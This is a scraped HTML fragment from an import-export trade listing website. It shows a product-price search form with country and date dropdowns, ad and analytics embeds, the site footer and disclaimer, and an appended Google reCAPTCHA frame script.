                              <option value="200" >Svalbard and Jan Mayen Islands</option>
                              
                              <option value="201" >Swaziland</option>
                              
                              <option value="202" >Sweden</option>
                              
                              <option value="203" >Switzerland</option>
                              
                              <option value="204" >Syria</option>
                              
                              <option value="205" >Taiwan</option>
                              
                              <option value="206" >Tajikistan</option>
                              
                              <option value="207" >Tanzania</option>
                              
                              <option value="208" >Thailand</option>
                              
                              <option value="209" >Timor-Leste (East Timor)</option>
                              
                              <option value="210" >Togo</option>
                              
                              <option value="211" >Tokelau</option>
                              
                              <option value="212" >Tonga</option>
                              
                              <option value="213" >Trinidad and Tobago</option>
                              
                              <option value="214" >Tunisia</option>
                              
                              <option value="215" >Turkey</option>
                              
                              <option value="216" >Turkmenistan</option>
                              
                              <option value="217" >Turks and Caicos Islands</option>
                              
                              <option value="218" >Tuvalu</option>
                              
                              <option value="219" >Uganda</option>
                              
                              <option value="220" >Ukraine</option>
                              
                              <option value="221" >United Arab Emirates</option>
                              
                              <option value="222" >United Kingdom</option>
                              
                              <option value="223" >United States (USA)</option>
                              
                              <option value="224" >Uruguay</option>
                              
                              <option value="225" >Uzbekistan</option>
                              
                              <option value="226" >Vanuatu</option>
                              
                              <option value="227" >Venezuela</option>
                              
                              <option value="228" >Vietnam</option>
                              
                              <option value="229" >Virgin Islands</option>
                              
                              <option value="230" >Wallis and Futuna Islands</option>
                              
                              <option value="231" >Yemen</option>
                              
                              <option value="232" >Zambia</option>
                              
                              <option value="233" >Zimbabwe</option>
                              
                            </select>
                            <input type="hidden" name="ProductName" /></td>
                          </tr>
                          <tr>
                            <td colspan="2" align="left" style="padding:0px; padding-left:2px;"><strong>PRICE AS ON </strong></td>
                          </tr>
                          <tr>
                            <td width="65%" nowrap="nowrap" style="padding:0px; padding-left:"><select name="dd" id="dd" style="font-size:13px;color:#000000;">
                              
                              <option value="1" >1</option>
                              
                              <option value="2" >2</option>
                              
                              <option value="3" >3</option>
                              
                              <option value="4" >4</option>
                              
                              <option value="5" >5</option>
                              
                              <option value="6" >6</option>
                              
                              <option value="7" >7</option>
                              
                              <option value="8" >8</option>
                              
                              <option value="9" >9</option>
                              
                              <option value="10" >10</option>
                              
                              <option value="11" >11</option>
                              
                              <option value="12" >12</option>
                              
                              <option value="13" >13</option>
                              
                              <option value="14" >14</option>
                              
                              <option value="15" >15</option>
                              
                              <option value="16" >16</option>
                              
                              <option value="17" >17</option>
                              
                              <option value="18" >18</option>
                              
                              <option value="19" >19</option>
                              
                              <option value="20" >20</option>
                              
                              <option value="21" >21</option>
                              
                              <option value="22" >22</option>
                              
                              <option value="23" >23</option>
                              
                              <option value="24" Selected>24</option>
                              
                              <option value="25" >25</option>
                              
                              <option value="26" >26</option>
                              
                              <option value="27" >27</option>
                              
                              <option value="28" >28</option>
                              
                              <option value="29" >29</option>
                              
                              <option value="30" >30</option>
                              
                              <option value="31" >31</option>
                              
                            </select>
                              <select name="mm" id="mm" style="font-size:13px;color:#000000;">
                                
                                <option value="1" Selected>Jan</option>
                                
                                <option value="2" >Feb</option>
                                
                                <option value="3" >Mar</option>
                                
                                <option value="4" >Apr</option>
                                
                                <option value="5" >May</option>
                                
                                <option value="6" >Jun</option>
                                
                                <option value="7" >Jul</option>
                                
                                <option value="8" >Aug</option>
                                
                                <option value="9" >Sep</option>
                                
                                <option value="10" >Oct</option>
                                
                                <option value="11" >Nov</option>
                                
                                <option value="12" >Dec</option>
                                
                              </select>
                              <select name="yy" id="yy" style="font-size:13px;color:#000000;">
                                
                                <option value="2026" Selected>2026</option>
                                
                                <option value="2025" >2025</option>
                                
                                <option value="2024" >2024</option>
                                
                                <option value="2023" >2023</option>
                                
                                <option value="2022" >2022</option>
                                
                                <option value="2021" >2021</option>
                                
                                <option value="2020" >2020</option>
                                
                                <option value="2019" >2019</option>
                                
                                <option value="2018" >2018</option>
                                
                                <option value="2017" >2017</option>
                                
                                <option value="2016" >2016</option>
                                
                                <option value="2015" >2015</option>
                                
                                <option value="2014" >2014</option>
                                
                                <option value="2013" >2013</option>
                                
                                <option value="2012" >2012</option>
                                
                                <option value="2011" >2011</option>
                                
                                <option value="2010" >2010</option>
                                
                                <option value="2009" >2009</option>
                                
                                <option value="2008" >2008</option>
                                
                              </select></td>
                            <td width="35%"><input name="Submit" type="submit" class="greenbutton" style="width:80px; cursor:pointer; background-color:#FCD84E;font-weight:bold" value="FIND PRICE" / title="Find Price" /></td>
                          </tr>
                        </table>
<script language="javascript" type="1c4ea686885bdb70999a4e75-text/javascript">
function ValidateGetPriceForm()
	{
		if(document.GetPriceForm.PName.value == "")
			{
				alert("Please enter Product Name !")
				document.GetPriceForm.PName.focus();
				return false;
			}
		document.GetPriceForm.ProductName.value = document.GetPriceForm.PName.value;
	}
</script>						
                      </form>
                      
					    <table style="width:98%;" border="0" align="center" cellpadding="0" cellspacing="0">
                          <tr>
                            <td colspan="2" align="left" style="width:56%;height:30px;vertical-align:middle;">



							</td>
                          </tr>
                          <tr>
                            <td colspan="2" align="left" style="width:56%;height:30px;vertical-align:middle;">
							
							</td>
                          </tr>
                          <tr>
                            <td style="width:56%;height:30px;vertical-align:middle;" align="left"><a href="post_buy_offer.asp" title="Post Buy Offer"><img src="images/post_buy_offer.jpg" width="151" height="30" border="0" alt="Post Buy Offer"></a></td>
                            <td style="width:44%;" align="left"><img src="images/free.gif" width="45" height="23" alt="Free"></td>
                          </tr>
                          <tr>
                            <td style="height:30px;vertical-align:middle" align="left"><a href="javascript:window.location='post_sell_offer.asp'" title="Post Sell Offer"><img src="images/post_sell_offer.jpg" width="151" height="30" border="0" alt="Post Sell Offer"></a></td>
                            <td align="left"><img src="images/free.gif" width="45" height="23" alt="Free"></td>
                          </tr>
                          
                          <tr>
                            <td style="height:85px;vertical-align:top" colspan="2">
<br>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7479841171514712" crossorigin="anonymous" type="1c4ea686885bdb70999a4e75-text/javascript"></script>
<!-- New Square -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7479841171514712"
     data-ad-slot="6502359163"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script type="1c4ea686885bdb70999a4e75-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

<br>

<div id="divSmallTop" class="SmallTop" style="text-align:center"></div>


<br>							</td>
                          </tr>
                          <tr>
                            <td height="724" colspan="2" valign="bottom">

<br /><br />
<div id="div" class="SmallBottom" style="text-align:center">

                            </div></td>
                          </tr>
                      </table>
					    
					      <input type="hidden" name="Submit2" value="Submit" class="tablebutton" tabindex="0"/>
                    </td>
                  </tr>
</table>		  
			  </td>
            </tr>
        </table></td>
      </tr>
<head>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
</head>

<tr>
<td colspan=6 align="left" valign="top">

<tr>
<td height="200" align="center" valign="middle" class="style2">

	<div class="footer">
	<!--footer div start-->
	<p class="lnk1 p5px ac blue lnk1Bdr"><a href="default.asp" title="International Trade Terminal">HOME</a> <span class="style1">|</span> <a href="javascript:window.location='post_buy_offer.asp'" title="Place Product Buy Offers">PLACE BUY OFFER</a> <span class="style1">|</span> <a href="javascript:window.location='post_sell_offer.asp'" title="Place Product Sell Offers">PLACE SELL OFFER </a><span class="style1">|</span> <a href="post_my_offer.asp?type=price" title="Place Product Price">PLACE PRODUCT PRICE </a><span class="style1">|</span> <a href="find_product_price.asp?target=fastlane&amp;navigation=fpp" title="Find Product Price">FIND PRODUCT PRICE </a><span class="style1">|</span> <a href="edit_my_offer.asp" title="Update My Product Price">UPDATE MY PRODUCT PRICE </a><span class="style1">|</span> <a href="edit_my_offer.asp" title="Edit Offers">EDIT OFFER</a><br >
    <a href="s_platform.asp" title="Product Seller Platform">SELLER PLATFORM</a> <span class="style1">|</span> <a href="b_platform.asp" title="Product Buyer Platform">BUYER PLATFORM</a><span class="style1"> |</span> <a href="all_products.asp" title="All Products">ALL PRODUCTS </a><span class="style1">|</span> <a href="search_sell_offer.asp" title="Search Product Sell Offers">SEARCH SELL OFFERS </a><span class="style1">|</span> <a href="search_buy_offer.asp" title="Search Product Buy Offers">SEARCH BUY OFFERS </a><span class="style1">|</span><a href="find_product_price.asp?target=fastlane&navigation=gp" title="Get Product Price"> GET PRICE </a><span class="style1">|</span> <a href="all_products.asp?target=Fastlane" title="Get Product Fastlane">FAST LANE</a> <span class="style1">|</span> <a href="contactus.asp" title="Contact International Trade Terminal">CONTACT US </a><span class="style1">|</span> <a href="advertise.asp" title="Advertise with us">ADVERTISE</a> </p>
		
		
		<p class="p10px ac ffv"><span class="style1 style3">SEARCH OFFERS BY KEYWORDS</span><span class="style3"> - </span> <a href="keywords.asp?alpha=a">A</a> <a href="keywords.asp?alpha=b">B</a> <a href="keywords.asp?alpha=c">C</a> <a href="keywords.asp?alpha=d">D</a> <a href="keywords.asp?alpha=e">E</a> <a href="keywords.asp?alpha=f">F</a> <a href="keywords.asp?alpha=g">G</a> <a href="keywords.asp?alpha=h">H</a> <a href="keywords.asp?alpha=i">I</a> <a href="keywords.asp?alpha=j">J</a> <a href="keywords.asp?alpha=k">K</a> <a href="keywords.asp?alpha=l">L</a> <a href="keywords.asp?alpha=m">M</a> <a href="keywords.asp?alpha=n">N</a> <a href="keywords.asp?alpha=o">O</a> <a href="keywords.asp?alpha=p">P</a> <a href="keywords.asp?alpha=q">Q</a> <a href="keywords.asp?alpha=r">R</a> <a href="keywords.asp?alpha=s">S</a> <a href="keywords.asp?alpha=t">T</a> <a href="keywords.asp?alpha=u">U</a> <a href="keywords.asp?alpha=v">V</a> <a href="keywords.asp?alpha=w">W</a> <a href="keywords.asp?alpha=x">X</a> <a href="keywords.asp?alpha=y">Y</a> <a href="keywords.asp?alpha=z">Z</a> 
		</p>
		<br />
	    <table width="21%" border="0" align="center" cellpadding="2" cellspacing="2" class="style3" style="border-bottom:1px #666666 solid; border-top:1px #666666 solid">
          <tr>
		<td align="center" valign="middle"><a href="javascript:MyWindow('terms.asp','terms',560,400)" title="Terms of Use">TERMS OF USE</a> || <a href="javascript:MyWindow('privacy_policy.asp','privacy',560,400)" title="Privacy Policy">PRIVACY POLICY</a></td>
          </tr>
        </table>
<br />
<p style="color:#07519A">
    All Offers/Products/Company Profiles/Images and other user-posted contents are posted by the user and Import Export Platform shall not be held liable for any such content. Products with Brand name can be traded on ImportExportPlatform.com with proof of proper authorization. Please confirm with the supplier before trading with them. Import Export Platform respects the copyright, trademark, intellectual property, trade secret or any other personal or proprietary third party rights and expects the same from others. See our intellectual property policy for infringement claims.</p>
		
    <br >
	    <div class="lnk1 fo small">
		<p class="fr p5px uu"><span class="style3">&copy; 2026 All Rights Reserved.</span> <span class="blue"><a href="http://www.importexportplatform.com/" target="_blank" title="Import Export Platform">IMPORT EXPORT PLATFORM.COM</a></span></p>
	</div>

</td>
</tr>     
          </table></td>
  </tr>
</table>

<script type="1c4ea686885bdb70999a4e75-text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="1c4ea686885bdb70999a4e75-text/javascript">
try {
var pageTracker = _gat._getTracker("UA-11817189-1");
pageTracker._trackPageview();
} catch(err) {}</script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="1c4ea686885bdb70999a4e75-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d34c1638f07e418ebfd36bc469b0d19c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</BODY>
</HTML>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="EhN4wRaoQX_HrKt5jXcfdg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769229859237');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>